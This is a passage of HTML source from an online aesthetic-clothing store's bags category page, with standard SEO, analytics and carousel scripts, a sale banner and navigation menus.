    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://cosmiquestudio.com/#WebSite","@type":"WebSite"},"publisher":{"@id":"https://cosmiquestudio.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://cosmiquestudio.com/accessories-1/","name":"ACCESSORIES" },{"@type":"ListItem","position":2,"name":"BAGS" }] },"@id":"https://cosmiquestudio.com/bags/#WebPage","url":"https://cosmiquestudio.com/bags/","name":"BAGS","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/p/apieqlyz2__65776.original.jpg" },"@type":"CollectionPage" },{"url":"https://cosmiquestudio.com/","name":"Cosmique Studio","@type":"Organization","@id":"https://cosmiquestudio.com/#Business"},{"@id":"https://cosmiquestudio.com/#WebSite","url":"https://cosmiquestudio.com/","name":"Cosmique Studio","alternateName":"CSMQ","publisher":{"@id":"https://cosmiquestudio.com/#Business"},"@type":"WebSite"}] }</script>
                                
<script data-cfasync="false" id="wsa-rich-snippets-javascript">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-22T19:45:52+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};webSiteAdvantage.richSnippetsApp=["c7qlm8a06j","cosmiquestudio.com",700,"c7qlm8a06j",""];webSiteAdvantage.bcReviews=false;window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
                                
<script id="wsa-rich-snippets-meta-tags"></script ><meta property="og:url" content="https://cosmiquestudio.com/bags/">
<meta property="og:type" content="website">
<meta property="og:title" content="BAGS">
<meta property="og:description" content=><meta property="og:image" content="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/p/apieqlyz2__65776.original.jpg"><meta property="og:site_name" content="Cosmique Studio">
<meta property="fb:app_id" content="1292095254630331">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@cosmiquestudio">
</script>
                                

<script>
  const slider = document.querySelector('.slider');
  const sliderInner = document.querySelector('.slider-inner');
  const prevBtn = document.querySelector('.prev');
  const nextBtn = document.querySelector('.next');

  let currentSlide = 0;

  prevBtn.addEventListener('click', function() {
    currentSlide--;
    if (currentSlide < 0) {
      currentSlide = sliderInner.children.length - 1;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });

  nextBtn.addEventListener('click', function() {
    currentSlide++;
    if (currentSlide >= sliderInner.children.length) {
      currentSlide = 0;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });
</script>
                                
<script id="wsa-rich-snippets-2-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.60716]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product"></script>
                                

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002259601","timezone_offset":"3.0","timestamp":"2026-01-22T19:45:52.08306400Z","visit_id":"df836825-f78e-4457-9be1-cfaa06449015","channel_id":1}');
})();
</script>
                                

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->
            </head>
    <body class="navigation-hover page-type-category theme-show-outstock-badge theme-header-sticky navigation-widgets header-countdown">
        <svg data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header is-sticky" role="banner" data-stickymenu>
    <div class="mobile-menu-background"></div>

  <div class="header-main">
            <div id="headerCounter" data-end-date="01/25/2026 17:00:00">
            <div class="container">
             <div class="counter-title">
    <span><b><font color="#FFFFFF">★ END OF SEASON SALE! ★ &nbsp;</font></b></span> 
    <span><b><font color="#FFFFFF">25% OFF W/CODE: </font></b>
        <span style="background-color: #dd0081; color: #fffff; padding: 2px 5px; border-radius: 3px;">SALE2026</span>
    </span>  
</div>

                <div class="counter-body">
                    <div class="counter">
                        <div class="days"><div class="number">00</div> <div class="string">DAYS</div></div>
                        <div class="hours"><div class="number">00</div> <div class="string">HOURS</div></div>
                        <div class="minutes"><div class="number">00</div> <div class="string">MINUTES</div></div>
                        <div class="seconds"><div class="number">00</div> <div class="string">SECONDS</div></div>
                    </div>
                    <a class="shop-now" href="/new-arrivals/">
                        SHOP NOW
                    </a>
                </div>
            </div>
        </div>
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://cosmiquestudio.com/">
            <svg  alt="Cosmique Studio - Aesthetic Clothing" title="Cosmique Studio - Aesthetic Clothing" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="250" zoomAndPan="magnify" viewBox="0 0 187.5 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(2.796469, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -16.875 L 7.890625 -14.953125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -6.890625 L 11.703125 -8.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(15.862043, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(28.927618, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.993192, 25.764908)"><g><path d="M 11.671875 0 L 7.96875 0 L 7.96875 -19.328125 L 5.171875 -19.328125 L 5.171875 0 L 1.390625 0 L 1.390625 -19.859375 C 1.390625 -20.859375 1.65625 -21.628906 2.1875 -22.171875 C 2.726562 -22.722656 3.476562 -23 4.4375 -23 L 7.625 -23 C 8.3125 -23 8.847656 -22.804688 9.234375 -22.421875 C 9.617188 -22.035156 9.8125 -21.488281 9.8125 -20.78125 C 9.8125 -21.5 10 -22.046875 10.375 -22.421875 C 10.75 -22.804688 11.28125 -23 11.96875 -23 L 15.15625 -23 C 16.113281 -23 16.863281 -22.722656 17.40625 -22.171875 C 17.957031 -21.628906 18.234375 -20.859375 18.234375 -19.859375 L 18.234375 0 L 14.421875 0 L 14.421875 -19.328125 L 11.671875 -19.328125 Z M 11.671875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.583459, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(68.156722, 25.764908)"><g><path d="M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 6.203125 -3.640625 L 5.46875 -5 L 7.890625 -6.265625 Z M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.769531 11.675781 -2.4375 11.625 -2.15625 C 11.570312 -1.882812 11.5 -1.691406 11.40625 -1.578125 L 12.34375 0.265625 L 9.046875 1.953125 L 8.0625 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.222296, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.352632, 25.764908)"><g><path d="M 10.5 0 L 1.390625 0 L 1.390625 -23 L 10.5 -23 L 10.5 -19.328125 L 5.171875 -19.328125 L 5.171875 -13.390625 L 10.5 -16.078125 L 10.5 -11.96875 L 5.171875 -9.25 L 5.171875 -3.671875 L 10.5 -3.671875 Z M 10.5 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.799176, 25.764908)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.088611, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(127.154185, 25.764908)"><g><path d="M 3.953125 0 L 3.953125 -19.328125 L 0.234375 -19.328125 L 0.234375 -23 L 11.453125 -23 L 11.453125 -19.328125 L 7.71875 -19.328125 L 7.71875 0 Z M 3.953125 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(138.827394, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(151.957729, 25.764908)"><g><path d="M 8.65625 -23 C 9.625 -23 10.378906 -22.722656 10.921875 -22.171875 C 11.460938 -21.628906 11.734375 -20.859375 11.734375 -19.859375 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 1.390625 0 L 1.390625 -23 Z M 7.96875 -19.359375 L 5.171875 -19.359375 L 5.171875 -3.640625 L 7.96875 -3.640625 Z M 7.96875 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(165.055684, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.628947, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g></svg>
            
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading">
                    <a class="navUser-action navUser-action--quickSearch mobile" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <i class="navUser-item-icon"><svg><use xlink:href="#icon-search"></use></svg></i>
                        <span class="navUser-item-searchLabel">Search</span>
                    </a>
                </p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://cosmiquestudio.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/new-in/">NEW IN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-131"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-131" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_131_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_132_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/aesthetic/"
                        data-collapsible="navPages-132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAIN AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/aesthetic-clothes/">AESTHETIC CLOTHES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/y2k-aesthetic-clothes/">Y2K AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/indie-aesthetic-clothes/">INDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kawaii-clothes/">KAWAII AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/baddie-aesthetic-clothes/">BADDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vsco-aesthetic-clothes/">VSCO AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/80s-90s-aesthetic-clothes/">80S &amp; 90S AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vintage-aesthetic-clothes/">VINTAGE AESTHETIC</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_132_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_134_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/sub-culture/"
                        data-collapsible="navPages-134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SUB-CULTURE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dark-academia-aesthetic-clothes/">DARK ACADEMIA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/coquette-aesthetic-clothes/">COQUETTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-boy-aesthetic/">SOFT BOY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/wednesday-clothes/">WEDNESDAY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-girl-clothes/">SOFT GIRL</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/korean-clothes/">KOREAN</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/art-hoe-clothes/">ART HOE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_133_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/grunge/"
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ALT AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grunge-aesthetic-clothes/">GRUNGE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/e-girl-clothes/">E-GIRL AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pastel-goth-clothing/">PASTEL GOTH</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/edgy-aesthetic-clothes/">EDGY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairy-grunge-clothes/">FAIRY GRUNGE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_133_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_139_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/core-aesthetic/"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CORE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-139">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/sanriocore-aesthetic/">SANRIOCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cottagecore-aesthetic-clothes/">COTTAGECORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kidcore-clothes/">KIDCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/goblincore-clothes/">GOBLINCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairycore-clothes/">FAIRYCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/angelcore-aesthetic-clothes/">ANGELCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grandmacore-aesthetic-clothes/">GRANDMACORE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_139_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_131_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-125"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    WOMEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-125" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_125_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_126_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/top/"
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TOPS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/t-shirts/">T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/meme-t-shirts/">MEME T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/crop-tops/">BASIC &amp; CROP TOPS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/shirts-blouses/">SHIRTS &amp; BLOUSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cardigan-sweaters/">CARDIGANS &amp; SWEATERS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/hoodies-sweatshirts/">HOODIES &amp; SWEATSHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dresses/">DRESSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/jackets/">JACKETS</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_126_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_127_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/bottom/"
                        data-collapsible="navPages-127"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BOTTOMS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-127">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-shorts/">SHORTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pants/">PANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/skirts/">SKIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-underwear/">Underwear</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_127_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_125_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/men/">MEN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" data-collapsible="navPages-128"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    ACCESSORIES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-128" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_128_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_93_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/shoes/">SHOES</a>
                    <div data-content-region="navPages_93_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_112_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/aesthetic-necklaces/">NECKLACES</a>
                    <div data-content-region="navPages_112_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_70_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/phone-case/">PHONE CASES</a>
                    <div data-content-region="navPages_70_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_71_top--global"></div>
